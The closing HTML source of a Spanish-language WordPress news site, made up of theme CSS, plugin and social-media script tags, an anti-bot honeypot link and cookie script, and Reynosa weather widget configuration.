{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=d020dcac8d" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697170da3a6b9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b022ce1245","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"600355","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1440141435"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[25,77],"today_humidity":65,"today_wind_speed":[4.1,2.6],"today_min":[24.9,76.8],"today_max":[25,77],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"jue","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769126400,"day_name":"vie","day_temp":[28,83],"owm_day_index":8},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":16},{"timestamp":1769299200,"day_name":"dom","day_temp":[15,60],"owm_day_index":24},{"timestamp":1769385600,"day_name":"lun","day_temp":[9,48],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_697","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[25,77],"today_humidity":65,"today_wind_speed":[4.1,2.6],"today_min":[24.9,76.8],"today_max":[25,77],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"jue","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769126400,"day_name":"vie","day_temp":[28,83],"owm_day_index":8},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":16},{"timestamp":1769299200,"day_name":"dom","day_temp":[15,60],"owm_day_index":24},{"timestamp":1769385600,"day_name":"lun","day_temp":[9,48],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1af8e85f021210","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>